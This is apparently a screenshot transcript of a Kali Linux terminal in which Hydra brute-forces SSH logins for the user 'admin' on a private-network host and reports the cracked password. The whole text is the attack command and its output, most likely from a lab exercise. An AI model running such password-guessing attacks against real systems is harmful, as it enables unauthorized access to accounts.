 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P pass.txt 192.168.68.126 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-12 12:35:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking ssh://192.168.68.126:22/
[STATUS] 295.00 tries/min, 295 tries in 00:01h, 9706 to do in 00:33h, 16 active
[22][ssh] host: 192.168.68.126   login: admin   password: eclipse
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-12 12:37:22